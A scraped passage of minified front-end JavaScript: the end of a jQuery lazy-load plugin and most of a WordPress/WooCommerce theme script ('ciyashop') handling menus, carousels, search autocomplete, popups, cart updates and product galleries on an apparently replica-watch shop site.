r=t.prop("attributes"),o=i("<"+e+">");return i.each(r,function(t,e){"srcset"!==e.name&&e.name!==n||(e.value=p(e.value,a)),o.attr(e.name,e.value)}),t.replaceWith(o),o}function m(t,e,a){var r=i("<img>").one("load",function(){a(!0)}).one("error",function(){a(!1)}).appendTo(t).attr("src",e);r.complete&&r.load()}function p(t,e){if(e){var a=t.split(",");t="";for(var r=0,o=a.length;r<o;r++)t+=e+a[r].trim()+(r!==o-1?",":"")}return t}i.lazy(["pic","picture"],["picture"],function(t,e){if("picture"===t[0].tagName.toLowerCase()){var a=t.find(n),r=t.find("data-img"),o=this.config("imageBase")||"";a.length?(a.each(function(){f(i(this),"source",o)}),1===r.length?((r=f(r,"img",o)).on("load",function(){e(!0)}).on("error",function(){e(!1)}),r.attr("src",r.attr(n)),this.config("removeAttribute")&&r.removeAttr(n)):t.attr(n)?(m(t,o+t.attr(n),e),this.config("removeAttribute")&&t.removeAttr(n)):e(!1)):t.attr(c)?(i("<source>").attr({media:t.attr(s),sizes:t.attr(u),type:t.attr(d),srcset:p(t.attr(c),o)}).appendTo(t),m(t,o+t.attr(n),e),this.config("removeAttribute")&&t.removeAttr(n+" "+c+" "+s+" "+u+" "+d)):e(!1)}else e(!1)})}(window.jQuery||window.Zepto),(window.jQuery||window.Zepto).lazy(["js","javascript","script"],"script",function(t,e){"script"===t[0].tagName.toLowerCase()?(t.attr("src",t.attr("data-src")),this.config("removeAttribute")&&t.removeAttr("data-src")):e(!1)}),(window.jQuery||window.Zepto).lazy("vimeo",function(t,e){"iframe"===t[0].tagName.toLowerCase()?(t.attr("src","https://player.vimeo.com/video/"+t.attr("data-src")),this.config("removeAttribute")&&t.removeAttr("data-src")):e(!1)}),(window.jQuery||window.Zepto).lazy(["yt","youtube"],function(t,e){if("iframe"===t[0].tagName.toLowerCase()){var a=/1|true/.test(t.attr("data-nocookie"));t.attr("src","https://www.youtube"+(a?"-nocookie":"")+".com/embed/"+t.attr("data-src")+"?rel=0&amp;showinfo=0"),this.config("removeAttribute")&&t.removeAttr("data-src")}else e(!1)});

--- FILE ---
content_type: application/javascript
request_url: https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/main.min.js?ver=1.0.0
body_size: 12099
content:
!function(j){"use strict";ciyashop_lazyload(),jQuery(window).load(function(){jQuery("#load").fadeOut(),jQuery("#preloader").delay(200).fadeOut("slow"),j(".owl-carousel.owl-carousel-options").each(function(){var e=j(this),a=e.attr("data-owl_options")?e.data("owl_options"):{};a.navElement="div",a.rtl=!!jQuery("body").hasClass("rtl"),j(this).owlCarousel(a)}),portfolio_isotope(),blog_masonry(),ciyashop_vc_fullwidthrow(),megamenu_dropdown_position()}),jQuery(document).ready(function(){if(ciyashop_lazyload(),j(document).on("click","ul.pgs_megamenu-enable > li.pgs-menu-item-open-on-click > a",function(e){(!j(this).parent(".pgs-menu-item-open-on-click").hasClass("pgs-menu-item-link-enable")||j(this).parent(".pgs-menu-item-open-on-click").hasClass("pgs-menu-item-link-enable")&&!j(this).parent(".pgs-menu-item-open-on-click").hasClass("pgs-menu-item-clicked"))&&(e.preventDefault(),j(this).parent(".pgs-menu-item-open-on-click").hasClass("pgs-menu-item-clicked")?j(this).parent(".pgs-menu-item-open-on-click").removeClass("pgs-menu-item-clicked"):(j(".pgs-menu-item-open-on-click").removeClass("pgs-menu-item-clicked"),j(this).parent(".pgs-menu-item-open-on-click").addClass("pgs-menu-item-clicked")))}),j(document).click(function(e){var a=e.target;j(a).parents().is(".pgs-menu-item-open-on-click")||j("ul.pgs_megamenu-enable > li.pgs-menu-item-open-on-click").hasClass("pgs-menu-item-clicked")&&j("ul.pgs_megamenu-enable > li.pgs-menu-item-open-on-click").removeClass("pgs-menu-item-clicked")}),widget_cart_nanoscroll(),j("body").bind("wc_fragments_refreshed wc_fragments_loaded added_to_cart",function(){widget_cart_nanoscroll()}),0<j(".pgs-woocommerce-widget-layered-nav-list-container").length&&0<j(".pgs-woocommerce-widget-layered-nav-list-container").length&&j(".pgs-woocommerce-widget-layered-nav-list-container").nanoScroller({paneClass:"ciyashop-scroll-pane",sliderClass:"ciyashop-scroll-slider",contentClass:"pgs-woocommerce-widget-layered-nav-list"}),0<j(".widget_product_categories").length&&0<j(".product-categories").length&&j(".widget_product_categories").nanoScroller({paneClass:"ciyashop-scroll-pane",sliderClass:"ciyashop-scroll-slider",contentClass:"product-categories",preventPageScrolling:!0}),setTimeout(function(){!function(){if(0<j(".ciyashop-promo-popup").length){if("shown"==Cookies.get("woocommerce_popup"))return;if(0==ciyashop_l10n.main_promopopup)return;if(j(window).width()<768&&1==ciyashop_l10n.promopopup_hide_mobile)return;j.magnificPopup.open({items:{src:".ciyashop-promo-popup",type:"inline"},removalDelay:400,callbacks:{beforeOpen:function(){this.st.mainClass="ciyashop-popup-effect"},open:function(){},close:function(){var e=j("input[id='hide_promo_popup']:checked").length,a=j("#hide_promo_popup").length;a?e&&Cookies.set("woocommerce_popup","shown",{expires:7,path:"/"}):Cookies.set("woocommerce_popup","shown",{expires:7,path:"/"})}}})}}()},1e3),0<j("#primary-menu").length){var e=window.location.href.split("#");e[1]&&null!=document.querySelector("#"+e[1])&&document.querySelector("#"+e[1]).scrollIntoView(),j("ul#primary-menu li a").each(function(){this.addEventListener("click",one_navigation)}),ciyashop_l10n.home_url+"/"==e[0]&&(j("ul#primary-menu li").each(function(){j(this).removeClass("current-menu-item")}),j("#primary-menu").find("li").first().addClass("current-menu-item")),j(document).on("scroll",onScroll)}j("input.search-form").each(function(){jQuery(this).autocomplete({search:function(e,a){jQuery(".ciyashop-auto-compalte-default ul").empty(),jQuery(".ciyashop-auto-compalte-default").addClass("ciyashop-empty")},source:function(e,a){var t=this.element.parents("div.search_form-input-wrap").prev().children().val(),o=this.element.val(),i=this.element.parents("div.search_form-search-field");jQuery.ajax({url:ciyashop_l10n.ajax_url,type:"POST",dataType:"json",data:{action:"ciyashop_auto_complete_search",search_keyword:o,search_category:t},beforeSend:function(){i.addClass("ui-autocomplete-loader")},success:function(e){a(jQuery.map(e,function(e){return{image:e.post_img,title:e.post_title,link:e.post_link}}))}}).done(function(){i.removeClass("ui-autocomplete-loader")})},minLength:2}).data("ui-autocomplete")._renderItem=function(e,a){e.remove();var t="";return t+='<a href="'+a.link+'">',t+='<div class="search-item-container">',a.image&&(t+=a.image),t+=a.title,t+="</div>",t+="</a>",jQuery(".ciyashop-auto-compalte-default").removeClass("ciyashop-empty"),jQuery("<li class='ui-menu-item'></li>").data("ui-autocomplete-item",a).append(t).appendTo(jQuery(".ciyashop-auto-compalte-default ul"))}}),jQuery(document).bind("click",function(e){j(e.target).parents().andSelf().is("input.search-form")||(jQuery("ul.search_form-autocomplete .ui-menu-item").remove(),jQuery(".ciyashop-auto-compalte-default").addClass("ciyashop-empty"))}),j("input.search-form").keyup(function(){jQuery(this).val().length<1&&(jQuery(".ciyashop-auto-compalte-default ul").empty(),jQuery(".ciyashop-auto-compalte-default").addClass("ciyashop-empty"))}),j(".mfp-popup-link").each(function(){var e=j(this),a=e.attr("data-mfp_options")?e.data("mfp_options"):{};j(e).magnificPopup(a)}),j(".pgs-qrcode-popup-link").magnificPopup({type:"image",mainClass:"mfp-pgs-qrcode",image:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><div class="mfp-pgs-qrcode-img"><img class="mfp-img"></div></div>'}}),0<j(".popup-gallery").length&&j(".popup-gallery").magnificPopup({delegate:"a.popup-img",type:"image",tLoading:"Loading image #%curr%...",mainClass:"mfp-img-mobile",gallery:{enabled:!0,navigateByImgClick:!0,preload:[0,1]},image:{tError:'<a href="%url%">The image #%curr%</a> could not be loaded.'}}),0<j(".image_popup-gallery").length&&j(".image_popup-gallery").magnificPopup({delegate:"a.image_popup-img",type:"image",tLoading:"Loading image #%curr%...",mainClass:"mfp-img-mobile",gallery:{enabled:!0,navigateByImgClick:!0,preload:[0,1]},image:{tError:'<a href="%url%">The image #%curr%</a> could not be loaded.'}}),0<j(".pgs-sizeguide-popup").length&&j(".pgs-sizeguide-popup").magnificPopup({type:"inline",midClick:!0,mainClass:"mfp-fade"});var a=function(){j(".progress-bar").each(function(e,a){if(!j(this).hasClass("progress-animated")){var t=j(this).offset().top,o=j(window).scrollTop();o+=j(window).height();var i=j(this),s=i.attr("data-percent")||"100";i.attr("data-animate");t<o&&i.animate({width:s+"%"}).addClass("progress-animated")}})};j(".progress-bar").length&&(a(),jQuery(window).scroll(function(){a()}));var t=function(){j(".counter-number").each(function(){if(!j(this).hasClass("counter-animated")){var e=j(this).offset().top,a=j(window).scrollTop();a=a+j(window).height()-30;var t=j(this);e<a&&(t.addClass("counter-animated"),j(this).prop("Counter",0).animate({Counter:j(this).text()},{duration:1500,easing:"swing",step:function(e){j(this).text(Math.ceil(e))}}))}})};j(".counter-number").length&&(t(),jQuery(window).scroll(function(){t()}));var o=j("#header-sticky"),i=0,s=j("#wpadminbar");function r(e){("desktop"==ciyashop_l10n.device_type&&"1"==ciyashop_l10n.sticky_header||"mobile"==ciyashop_l10n.device_type&&"1"==ciyashop_l10n.sticky_header_mobile)&&(j("body").hasClass("admin-bar")&&0<s.length&&(i="fixed"==s.css("position")?j("#wpadminbar").outerHeight():0),o.sticky({topSpacing:i})),"boolean"==typeof e&&e&&o.sticky("update"),widget_cart_nanoscroll()}j(document).ready(function(){r()}),j(window).on("resize",function(e){var a=j(window).width();"1"==ciyashop_l10n.sticky_header&&"desktop"==ciyashop_l10n.device_type&&"0"==ciyashop_l10n.sticky_header_mobile?a<=992?o.unstick():992<a&&r(!0):r(!0)}),chl_sticky_header(),j(window).on("resize",function(e){chl_sticky_header(),megamenu_dropdown_position(),ciyashop_vc_fullwidthrow()}),j(window).on("scroll",function(){chl_sticky_header(),megamenu_dropdown_position(),ciyashop_vc_fullwidthrow()}),j(".woocommerce-ordering select.orderby, .variations select").each(function(){j(this).select2({minimumResultsForSearch:1/0})}),j("select.ciyashop-select2").select2({containerCssClass:"ciyashop-select2-container",dropdownCssClass:"ciyashop-select2-dropdown",minimumResultsForSearch:1/0}),j(".search_form-category").select2({containerCssClass:"ciyashop-search_form_cat-container",dropdownCssClass:"ciyashop-search_form_cat-dropdown",minimumResultsForSearch:1/0});var n,l=j("#site-navigation-sticky");n=0<j("#mega-menu-wrap-primary").length?j("#mega-menu-wrap-primary"):j("#primary-menu");var c=j(n).clone();j(l).append(c),j("#site-navigation-mobile").slicknav({label:"",appendTo:"#site-navigation-sticky-mobile",allowParentLinks:!0,closedSymbol:"&#43;",openedSymbol:"&#45;",init:function(){var e=j("#site-navigation-sticky-mobile").find(".slicknav_btn");j(e).hasClass("slicknav_collapsed")?j(".mobile-menu-trigger").removeClass("mobile-menu-trigger-closed mobile-menu-trigger-opened").addClass("mobile-menu-trigger-closed"):j(".mobile-menu-trigger").removeClass("mobile-menu-trigger-closed mobile-menu-trigger-opened").addClass("mobile-menu-trigger-opened")},afterOpen:function(e){j(e).hasClass("slicknav_collapsed")?j(".mobile-menu-trigger").removeClass("mobile-menu-trigger-closed mobile-menu-trigger-opened").addClass("mobile-menu-trigger-closed"):j(".mobile-menu-trigger").removeClass("mobile-menu-trigger-closed mobile-menu-trigger-opened").addClass("mobile-menu-trigger-opened")},afterClose:function(e){j(e).hasClass("slicknav_collapsed")?j(".mobile-menu-trigger").removeClass("mobile-menu-trigger-closed mobile-menu-trigger-opened").addClass("mobile-menu-trigger-closed"):j(".mobile-menu-trigger").removeClass("mobile-menu-trigger-closed mobile-menu-trigger-opened").addClass("mobile-menu-trigger-opened")}}),j(document).on("click",".mobile-menu-trigger",function(e){e.stopPropagation(),j("#site-navigation-mobile").slicknav("toggle")});j(document).on("click",function(e){e.stopPropagation(),j(e.target).is(".mobile-search-trigger, .mobile-search-trigger > i")?j(".mobile-search-wrap").toggleClass("active"):j(e.target).is(".mobile-search-wrap, .mobile-search-wrap *")||j(".mobile-search-wrap").hasClass("active")&&j(".mobile-search-wrap").removeClass("active")}),j(".inline_hover").on("mouseenter",function(){var t=j(this),e=j(this).attr("data-trigger_ele");if(void 0!==e&&!1!==e){var o=t.find("."+e),a=o.data("hover_styles");j.each(a,function(e,a){null!=o.css(e)?o.data("prehover_"+e,o.css(e)):o.data("prehover_"+e,"remove"),o.css(e,a)})}a=t.data("hover_styles");j.each(a,function(e,a){null!=t.css(e)?t.data("prehover_"+e,t.css(e)):t.data("prehover_"+e,"remove"),t.css(e,a)})}),j(".inline_hover").on("mouseleave",function(){var t=j(this),e=j(this).attr("data-trigger_ele");if(void 0!==e&&!1!==e){var o=t.find("."+e),a=o.data("hover_styles");j.each(a,function(e,a){o.css(e,"")})}a=t.data("hover_styles");j.each(a,function(e,a){"remove"!=t.data("prehover_"+e)?t.css(e,t.data("prehover_"+e)):t.css(e,"")});var i=t.data("prehover_style");j.each(i,function(e,a){t.css(e,a)})}),function(){if("accepted"==Cookies.get("ciyashop_cookies"))return j(".ciyashop-cookies-info").hide();j(".ciyashop-cookies-info").on("click",".cookies-info-accept-btn",function(e){e.preventDefault(),a()});var a=function(){j(".ciyashop-cookies-info").hide(),Cookies.set("ciyashop_cookies","accepted",{expires:60,path:"/"})}}(),jQuery(".product-more-button a").on("click",function(e){e.preventDefault();var l=this,a=j(this).data("next_link");j(this).data("max_pages"),j(this).data("current_page"),j(this).data("next_page");j(l).hasClass("disabled")||j.ajax({url:a,beforeSend:function(e){j(l).html("Loading...."),j(l).addClass("content-loading")}}).done(function(e){j(l).removeClass("content-loading");var a=j(e),t=a.find(".product-more-button").html(),o=a.find("ul.products-loop"),i=j(t).data("next_link"),s=j(t).data("max_pages"),r=j(t).data("next_page"),n=j(t).data("current_page");n<s?(j(l).html("Load more..."),j(l).data("next_link",i),j(l).data("max_pages",s),j(l).data("next_page",r),j(l).data("current_page",n)):j(l).html("No more product to load").addClass("disabled"),j("li.product").last().after(o.html()),product_grid_set(),ciyashop_lazyload()})});var d=1;if(jQuery(window).scroll(function(){if(0<j(".product-infinite_scroll").length){var e=j(".product-more-button a"),a=Math.round(e.offset().top),t=e.height(),o=j(window).height()+j(window).scrollTop(),i=e.data("current_page");a+t<o&&setTimeout(function(){i==d&&(e.hasClass("content-loading")||(d++,e.trigger("click")))},200)}}),j(".open-quick-view").on("click",function(e){e.preventDefault();var a=j(this).data("id"),t=j(this);t.addClass("loading");var o={id:a,action:"ciyashop_quick_view"};j.ajax({url:ciyashop_l10n.ajax_url,data:o,method:"get",success:function(e){j.magnificPopup.open({items:{src:'<div class="mfp-with-anim ciyashop-popup ciyashop-popup-quick-view">'+e+"</div>",type:"inline"},removalDelay:500,callbacks:{beforeOpen:function(){},open:function(){j(".quantity").trigger("init"),0<j(".variations_form").length&&(j(".product-quick-view .variations_form").wc_variation_form(),j(document).on("change",".variations_form",function(){var e=j(".variations_form").data("product_variations"),t=j(".variations_form").find(".single_variation_wrap"),a=(j(t).find('.variations_button input[name="variation_id"]').val(),e.filter(function(e){return e.variation_id==(""!=(a=j(t).find('.variations_button input[name="variation_id"]').val())&&a);var a}));(void 0!==a[0]||a[0])&&(a[0]&&a[0].image&&a[0].image.src&&1<a[0].image.src.length&&j("img#product-zoom").attr("src",a[0].image.url),j(document).on("click",".reset_variations",function(){j("img#product-zoom").attr("src",j("img#product-zoom").attr("data-zoom-image"))}))}))}}})},complete:function(){ciyashop_WooCommerce_Quantity_Input(),t.removeClass("loading"),ciyashop_lazyload()},error:function(){}})}),j(document.body).on("added_to_cart",function(){0!=j(".after_add_to_cart_message-wrapper").length&&j.magnificPopup.open({items:{removalDelay:500,src:"#after_add_to_cart_message-popup",type:"inline"}}),0!=j(".after_add_to_cart_message-wrapper").length&&j(".after_add_to_cart_message-wrapper").addClass("side_cart-show")}),j(".close-popup").on("click",function(e){e.preventDefault(),j.magnificPopup.close()}),j(".close-side_shopping_cart").on("click",function(){j(".after_add_to_cart_message-wrapper").hasClass("side_cart-show")&&j(".after_add_to_cart_message-wrapper").removeClass("side_cart-show")}),j(document).on("click",".product-action a.compare, .product-summary-actions a.compare, .yith-wcwl-add-button .add_to_wishlist",function(e){j(this).addClass("cs-loading")}),j(document).ajaxComplete(function(){j(".product-action a.compare, .product-summary-actions a.compare").each(function(){j(this).hasClass("added")&&j(this).removeClass("cs-loading")}),j(".yith-wcwl-add-button").each(function(){j(this).hasClass("hide")&&j(this).find(".cs-loading").removeClass("cs-loading")}),j(".DTFC_LeftBodyLiner").empty(),j(".DTFC_Cloned").empty()}),j(document).on("click","#cboxClose, #cboxOverlay",function(e){setTimeout(function(){widget_cart_nanoscroll()},500)}),"undefined"!=typeof wc_cart_fragments_params){var p={url:wc_cart_fragments_params.wc_ajax_url.toString().replace("%%endpoint%%","get_refreshed_fragments"),type:"POST",success:function(e){e&&e.fragments&&(jQuery.each(e.fragments,function(e,a){jQuery(e).replaceWith(a)}),jQuery(document.body).trigger("wc_fragments_refreshed"))}};jQuery(document).on("submit","form.cart",function(e){if(0<j(this).parents(".ciyashop-popup-quick-view").length){e.preventDefault(),jQuery(".single_add_to_cart_button").block({message:null,overlayCSS:{cursor:"none"}});var a=window.location.toString();-1<a.indexOf("?")&&(a=a.substring(0,a.indexOf("?")));var t=a+"/?add-to-cart="+jQuery(".single_add_to_cart_button").val(),o=jQuery(this);jQuery.post(t,o.serialize()+"&_wp_http_referer="+t,function(e){jQuery.ajax(p),jQuery(".single_add_to_cart_button").unblock()}),jQuery(".mfp-close").click()}})}if(j(document.body).on("adding_to_cart",function(){0!=j(".side_shopping_cart-wrapper").length&&(j(".side_shopping_cart-overlay").addClass("side_cart-show"),j(".side_shopping_cart-wrapper").addClass("side_shopping_cart-show")),j("body").hasClass("scroll_to_cart-on")&&0!=j(".woo-tools-action.woo-tools-cart").length&&0==j(".after_add_to_cart_message-wrapper").length&&0==j(".side_shopping_cart-wrapper").length&&(j("body,html").animate({scrollTop:0},1e3),j(".woo-tools-action.woo-tools-cart").addClass("woo-tools-cart-show"))}),j(".close-side_shopping_cart").on("click",function(e){e.preventDefault(),j(".side_shopping_cart-wrapper").hasClass("side_shopping_cart-show")&&(j(".side_shopping_cart-wrapper").removeClass("side_shopping_cart-show"),j("div.side_shopping_cart-overlay").removeClass("side_cart-show"))}),j(document.body).on("added_to_cart",function(){j("body").hasClass("scroll_to_cart-on")&&0!=j(".woo-tools-action.woo-tools-cart").length&&0==j(".after_add_to_cart_message-wrapper").length&&0==j(".side_shopping_cart-wrapper").length&&setTimeout(function(){j(".woo-tools-action.woo-tools-cart").removeClass("woo-tools-cart-show")},3500)}),j(document).on("click",".woo-tools-compare > a",function(e){e.preventDefault();var a=this.href;void 0!==a&&j("body").trigger("yith_woocompare_open_popup",{response:a,button:j(this)})}),j(document).scroll(function(){if(0!=j(".product_title.entry-title").length){var e=j("#wpadminbar"),a=(j(window).height(),j(".product_title.entry-title").offset().top),t=10;j("#header-sticky").is(":visible")&&(t+=j("#header-sticky").outerHeight()),j("body").hasClass("admin-bar")&&0<e.length&&"fixed"==e.css("position")&&(t+=j("#wpadminbar").outerHeight());var o=j(this).scrollTop();a<o?j(".woo-product-sticky-content").sticky({topSpacing:t}):o<a&&j(".woo-product-sticky-content").unstick()}}),0<j(".ciyashop-product-images-wrapper").length)if(j(".ciyashop-product-images-wrapper").hasClass("ciyashop-gallery-style-wide_gallery")){j(".ciyashop-product-gallery__wrapper").slick({arrows:!0,centerMode:!1,dots:!1,draggable:!0,focusOnSelect:!0,infinite:!1,respondTo:"slider",slidesToShow:3,slidesToScroll:1,swipeToSlide:!0,touchMove:!0,rtl:!!jQuery("body").hasClass("rtl")})}else{var u=j(".ciyashop-product-gallery__wrapper"),h=j(".ciyashop-product-thumbnails__wrapper");u.slick({arrows:!1,asNavFor:".ciyashop-product-thumbnails__wrapper",centerMode:!1,dots:!1,draggable:!0,focusOnSelect:!0,infinite:!1,respondTo:"slider",slidesToShow:1,slidesToScroll:1,swipeToSlide:!0,touchMove:!0,rtl:!!jQuery("body").hasClass("rtl")}),h.slick({arrows:!0,asNavFor:".ciyashop-product-gallery__wrapper",centerMode:!1,dots:!1,draggable:!0,focusOnSelect:!0,infinite:!1,respondTo:"slider",slidesToShow:5,slidesToScroll:1,swipeToSlide:!0,touchMove:!0,vertical:!!j(".ciyashop-gallery-style-default").hasClass("ciyashop-gallery-thumb_vh-vertical"),rtl:!!jQuery("body").hasClass("rtl")})}if(0<j("body.single-product .product.type-product").length&&j("body.single-product .product.type-product").hasClass("product_page_style-sticky_gallery")){var m=!1;jQuery(window).on("scroll",function(){var e=jQuery("#header-sticky-sticky-wrapper.is-sticky").is(":visible");if(m!=e)if(m=e,jQuery("#header-sticky-sticky-wrapper.is-sticky").is(":visible")){var a=jQuery("#header-sticky-sticky-wrapper.is-sticky").outerHeight(),t=0;j("body").hasClass("admin-bar")&&0<j("#wpadminbar").length&&(t=j("#wpadminbar").outerHeight());var o=a+t+15;j(".product-top-left-inner.sticky-top").addClass("product-top-left-sticky").css("top",o)}else j(".product-top-left-inner.sticky-top").removeClass("product-top-left-sticky").css("top","")})}ciyashop_WooCommerce_Quantity_Input(),j(document.body).on("updated_cart_totals",function(){ciyashop_WooCommerce_Quantity_Input()}),0!=j(".related.products").length&&j(".related.products > .products-loop").owlCarousel({items:4,loop:!1,margin:15,autoplay:!0,autoplayTimeout:3e3,autoplayHoverPause:!0,dots:!1,nav:!0,smartSpeed:1e3,navText:["<i class='fa fa-angle-left fa-2x'></i>","<i class='fa fa-angle-right fa-2x'></i>"],responsive:{0:{items:1},767:{items:2},992:{items:4}},rtl:!!jQuery("body").hasClass("rtl")}),0!=j(".up-sells.upsells.products").length&&j(".up-sells.upsells.products > .products-loop").owlCarousel({items:4,loop:!1,margin:15,autoplay:!0,autoplayTimeout:3e3,autoplayHoverPause:!0,dots:!1,nav:!0,smartSpeed:1e3,navText:["<i class='fa fa-angle-left fa-2x'></i>","<i class='fa fa-angle-right fa-2x'></i>"],responsive:{0:{items:1},767:{items:2},992:{items:4}},rtl:!!jQuery("body").hasClass("rtl")}),0!=j(".cross-sells .products.products-loop").length&&j(".cross-sells .products.products-loop").owlCarousel({items:3,loop:!1,margin:15,autoplay:!0,autoplayTimeout:3e3,autoplayHoverPause:!0,dots:!1,nav:!0,smartSpeed:1e3,navText:["<i class='fa fa-angle-left fa-2x'></i>","<i class='fa fa-angle-right fa-2x'></i>"],responsive:{0:{items:1},767:{items:2},992:{items:4}},rtl:!!jQuery("body").hasClass("rtl")}),j(".gridlist-button-wrap .gridlist-toggle > a").on("click",function(e){if(e.preventDefault(),j(this).is("[data-grid]"))var a=j(this).data("grid").column;var t=[],o=[];j(".gridlist-button-wrap .gridlist-toggle > a").each(function(e,a){j(this).is("[data-grid]")&&o.push(j(this).data("grid").column),j(this).hasClass("active")&&j(this).removeClass("active")});t=j("ul.products").attr("class").toString().split(" ");if(j.each(o,function(e,a){-1<t.indexOf("products-loop-column-"+a)&&j("ul.products").removeClass("products-loop-column-"+a)}),a){a=j(this).data("grid").column;j("ul.products").hasClass("list")&&j("ul.products").removeClass("list"),j("ul.products").addClass("grid"),j("ul.products").fadeOut(300,function(){product_grid_set(),j(this).addClass("products-loop-column-"+a).removeClass("list").fadeIn(300),Cookies.set("gridlist_view","products-loop-column-"+a,{path:"/"})}),j(this).addClass("active")}else j(this).hasClass("gridlist-toggle-list")&&(j("ul.products").hasClass("grid")&&j("ul.products").removeClass("grid"),j(this).addClass("active"),j("ul.products").fadeOut(300,function(){product_grid_set(),j("ul.products").addClass("list").fadeIn(300),Cookies.set("gridlist_view","list",{path:"/"})}))}),j(document).on("click",".ciyashop-show-shop-btn",function(e){e.preventDefault();var a=j(".sidebar-widget-heading").parents(".sidebar");a.hasClass("ciyashop_shop_sidebar-open")?(a.removeClass("ciyashop_shop_sidebar-open"),j(".shop-sidebar-widgets-overlay").hasClass("shop_sidebar_widgets-show")&&j(".shop-sidebar-widgets-overlay").removeClass("shop_sidebar_widgets-show")):(a.addClass("ciyashop_shop_sidebar-open"),j(".shop-sidebar-widgets-overlay").hasClass("shop_sidebar_widgets-show")||j(".shop-sidebar-widgets-overlay").addClass("shop_sidebar_widgets-show"),j(".ciyashop_shop_sidebar-open").nanoScroller({paneClass:"ciyashop-scroll-pane",sliderClass:"ciyashop-scroll-slider",contentClass:"shop-sidebar-widgets"}))}),j(document).on("click",".sidebar-widget-heading",function(e){e.preventDefault();var a=j(this).parents(".sidebar");a.hasClass("ciyashop_shop_sidebar-open")&&(a.removeClass("ciyashop_shop_sidebar-open"),j(".shop-sidebar-widgets-overlay").removeClass("shop_sidebar_widgets-show"),j(".shop-sidebar-widgets-overlay").hasClass("shop_sidebar_widgets-show")&&j(".shop-sidebar-widgets-overlay").removeClass("shop_sidebar_widgets-show"))}),j(document).on("click",".shop-sidebar-widgets-overlay",function(e){e.preventDefault(),j(this).hasClass("shop_sidebar_widgets-show")&&(j(this).next("aside").removeClass("ciyashop_shop_sidebar-open"),j(".shop-sidebar-widgets-overlay").removeClass("shop_sidebar_widgets-show"),j(".shop-sidebar-widgets-overlay").hasClass("shop_sidebar_widgets-show")&&j(".shop-sidebar-widgets-overlay").removeClass("shop_sidebar_widgets-show"))}),j(".shop-filter").each(function(){var e=j(this),a=j(this).data("placeholder");e.find("select").select2({placeholder:a,allowClear:!0})}),j(".shop_filter_hide_show-btn").change(function(){this.checked?(Cookies.set("shop_filter_hide_show","shown",{expires:7,path:"/"}),j("div.loop-header-filters").slideDown(),j(this).addClass("pgs-shop-filter-visible")):(Cookies.remove("shop_filter_hide_show"),j("div.loop-header-filters").slideUp(),j(this).addClass("pgs-shop-filter-hide")),0<j(".pgs-woocommerce-widget-layered-nav-list-container").length&&0<j(".pgs-woocommerce-widget-layered-nav-list-container").length&&j(".pgs-woocommerce-widget-layered-nav-list-container").nanoScroller({paneClass:"ciyashop-scroll-pane",sliderClass:"ciyashop-scroll-slider",contentClass:"pgs-woocommerce-widget-layered-nav-list"})}),0<j(".product-video-popup-link-html5_old").length&&j(".product-video-popup-link-html5_old").each(function(){var e=j(this);j(e).magnificPopup({type:"inline",midClick:!0})});var f=j(".product-video-popup-link-html5");0<f.length&&f.each(function(){var e=j(this);j(e).magnificPopup({type:"iframe",mainClass:"mfp-fade product-video-popup",removalDelay:160,preloader:!1,fixedContentPos:!1,iframe:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src"}})});var g=j(".product-video-popup-link-oembed");0<g.length&&g.each(function(){var e=j(this);j(e).magnificPopup({disableOn:700,type:"iframe",mainClass:"mfp-fade product-video-popup",removalDelay:160,preloader:!1,fixedContentPos:!1,iframe:{patterns:{youtube:{index:"youtube.com/",id:function(e){var a=e.match(/[\\?\\&]v=([^\\?\\&]+)/);return a&&a[1]?a[1]:null},src:"//www.youtube.com/embed/%id%?autoplay=1&rel=0"},youtu:{index:"youtu.be",id:"/",src:"//www.youtube.com/embed/%id%?autoplay=1&rel=0"},vimeo:{index:"vimeo.com/",id:function(e){var a=e.match(/(https?:\/\/)?(www.)?(player.)?vimeo.com\/([a-z]*\/)*([0-9]{6,11})[?]?.*/);return a&&a[5]?a[5]:null},src:"//player.vimeo.com/video/%id%?autoplay=1"}}}})}),jQuery('[data-toggle="tooltip"]').tooltip(),j(document).on("click",".swatches-select a.ciyashop-swatch",function(){j(this).parents(".ciyashop-swatches").find("select#"+j(this).data("cs_parent")+" option[value="+j(this).data("value")+"]").attr("selected","selected").trigger("change"),j(this).parent(".swatches-select").find(".cs-attr-selected").removeClass("cs-attr-selected"),j(this).addClass("cs-attr-selected"),j(this).parent().addClass("cs-selected"),j(".cs-disabled").removeClass("cs-disabled"),j(".swatches-select").each(function(){if(!j(this).hasClass("cs-selected")){var e=new Array,a=j(this).next("select");j(a).find("option").each(function(){0<j(this).val().length&&e.push(j(this).val())}),j(this).find("a.ciyashop-swatch").each(function(){-1==jQuery.inArray(j(this).data("value"),e)&&j(this).addClass("cs-disabled")})}}),j(this).parent().removeClass("cs-selected"),j(this).parents("form.variations_form").addClass("ciyashop-variation-selected")}),j(document).on("change","table.variations td.value select",function(){j(this).val().length&&j(this).parents("form.variations_form").addClass("ciyashop-variation-selected")}),j(document).on("click","a.product_type_variable.add_to_cart_button",function(e){if(j(".ciyashop-product-variations-wrapper").length){e.preventDefault();var a=j(this),t=a.parents(".product").first(),o=t.find(".ciyashop-product-variations-wrapper"),i=o.data("id"),s="cs-loading";if(!a.hasClass(s))return t.hasClass("variations-loaded")?(t.addClass("variations-shown"),void o.fadeIn(500)):void j.ajax({url:ciyashop_l10n.ajax_url,data:{action:"ciyashop_load_variations",id:i},beforeSend:function(){a.addClass(s),t.addClass("loading-variations")},method:"post",success:function(e){o.find(".ciyashop-variations-form").append(e),t.find(".variations_form").wc_variation_form().find(".variations select:eq(0)").change(),t.find(".variations_form").trigger("wc_variation_form"),ciyashop_WooCommerce_Quantity_Input()},complete:function(){j('[data-toggle="tooltip"]').tooltip(),a.removeClass(s),t.removeClass("loading-variations"),t.addClass("variations-shown variations-loaded")},error:function(){}})}}),j("body").on("submit",".ciyashop-product-variations-wrapper form.variations_form",function(e){e.preventDefault();var a=j(this),o=a.find(".single_add_to_cart_button"),t=a.serialize();t+="&action=ciyashop_ajax_add_to_cart_action",o.val()&&(t+="&add-to-cart="+o.val()),o.addClass("loading"),j(document.body).trigger("adding_to_cart",[o,t]),j.ajax({url:ciyashop_l10n.ajax_url,type:"json",data:t,method:"POST",beforeSend:function(){j(".widget_shopping_cart").addClass("cs-loading-cart")},success:function(e){if(e)if(e.error&&e.product_url)window.location=e.product_url;else{var 